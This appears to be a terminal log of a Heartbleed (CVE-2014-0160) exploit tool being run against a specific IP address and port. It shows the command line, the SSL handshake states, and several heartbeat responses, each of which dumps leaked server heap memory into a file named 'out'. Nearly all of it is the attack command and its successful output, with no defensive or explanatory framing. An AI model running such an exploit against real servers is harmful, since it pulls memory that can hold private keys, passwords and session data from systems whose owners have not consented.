 -bash-4.2$ ./hb -s 165.246.38.151 -p 4038 -f out -t 1
[ heartbleed - CVE-2014-0160 - OpenSSL information leak exploit
[ =============================================================
[ connecting to 165.246.38.151 4038/tcp
[ connected to 165.246.38.151 4038/tcp
ssl3_connect begins
CLNT: SSL3_ST_CR_SRVR_HELLO_B (get serv hello)
CLNT: SSL3_ST_CR_CERT_B(get serv certificate)
CLNT: SSL3_ST_CR_KEY_EXCH_B (get key exchange)
CLNT: SSL3_S5_CR_CERT_REQ_B (get cert req)
CLNT: SSL3_ST_CR_SRVR_DONE_B (get server done)
CLNT: SSL3_ST_CW_KEY_EXCH_B (send cli key exchange)
CLNT: SSL3_ST_CW_FINISHED_B (send finished)
CLNT: SSL3_ST_CR_FINISHED_B(get finished)
[ <3 <3 <3 heart bleed <3 <3 <3
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ heartbleed leaked length=65535
[ final record type=24, length=16384
[ wrote 16381 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=16408
[ decrypting SSL packet
[ final record type=24, length=16384
[ wrote 16384 bytes of heap to file 'out'
[ heartbeat returned type=24 length=42
[ decrypting SSL packet
[ final record type=24, length=18
[ wrote 18 bytes of heap to file 'out'
[ done.